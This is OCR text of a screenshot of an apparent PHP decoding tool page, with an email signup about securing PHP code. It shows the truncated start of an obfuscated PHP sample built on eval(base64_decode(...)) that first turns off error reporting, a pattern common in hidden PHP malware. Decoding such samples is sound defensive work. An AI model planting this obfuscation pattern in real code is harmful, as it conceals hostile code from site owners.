
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval
(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOw0Kc2